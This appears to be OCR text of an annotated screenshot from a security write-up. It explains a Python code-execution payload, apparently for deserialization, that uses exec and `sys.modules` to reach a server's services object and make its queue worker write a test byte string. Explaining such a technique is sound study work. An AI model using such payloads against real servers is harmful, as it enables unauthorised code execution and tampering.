 exec is used to execute python code
__dict__ used to access modules global
variables and functions
(exec, ("import sys; sys.modules['pyserver.services'].__dict__['get_services']().queue_worker.write(b'test
cookie 2')",))
Accesses sys.modules which contains all the modules
that have been imported, and retrieves pyserver.services
After the services is retrieved the
queue_worker is told to write byte string